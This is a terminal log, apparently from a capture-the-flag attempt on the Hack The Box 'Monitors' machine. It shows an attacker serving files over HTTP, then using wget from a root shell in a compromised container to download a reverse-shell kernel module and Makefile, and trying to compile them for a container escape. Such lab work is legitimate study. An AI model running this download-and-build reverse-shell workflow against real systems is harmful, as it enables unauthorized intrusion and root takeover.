 marcus@monitors:~$
luks@kali:~/infosec/htb/actives/monitors$ ls
apache-lfi.txt  exploit.sh  Makefile   nmap.tcp         xploit.py
docker_break    linpeas.sh  nmap.full  reverse-shell.c
luks@kali:~/infosec/htb/actives/monitors$ codium reverse-shell.c Makefile
luks@kali:~/infosec/htb/actives/monitors$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.238 - - [21/Aug/2021 13:16:12] "GET /Makefile HTTP/1.1" 200 -
10.10.10.238 - - [21/Aug/2021 13:16:28] "GET /reverse-shell.c HTTP/1.1" 200 -
root@47859c7380f7:/usr/src/apache-ofbiz-17.12.01# wget http://10.10.15.149:8000/Makefile
Makefilep://10.10.15.149:8000/M
--2021-08-21 15:29:47--  http://10.10.15.149:8000/Makefile
Connecting to 10.10.15.149:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: 'Makefile'
Makefile            100%[===================>]     162  --.-KB/s    in 0s
2021-08-21 15:29:47 (28.3 MB/s) - 'Makefile' saved [162/162]
root@47859c7380f7:/usr/src/apache-ofbiz-17.12.01# wget http://10.10.15.149:8000/reverse-shell.c
reverse-shell.c10.15.149:8000/r
--2021-08-21 15:30:03--  http://10.10.15.149:8000/reverse-shell.c
Connecting to 10.10.15.149:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 715 [text/plain]
Saving to: 'reverse-shell.c'
reverse-shell.c     100%[===================>]     715  --.-KB/s    in 0s
2021-08-21 15:30:03 (82.3 MB/s) - 'reverse-shell.c' saved [715/715]
root@47859c7380f7:/usr/src/apache-ofbiz-17.12.01# make
make
make: Warning: File 'Makefile' has modification time 6292 s in the future
make -C /lib/modules/4.15.0-151-generic/build M=/usr/src/apache-ofbiz-17.12.01 modules
make[1]: *** /lib/modules/4.15.0-151-generic/build: No such file or directory.  Stop.
make: *** [Makefile:3: all] Error 2
root@47859c7380f7:/usr/src/apache-ofbiz-17.12.01#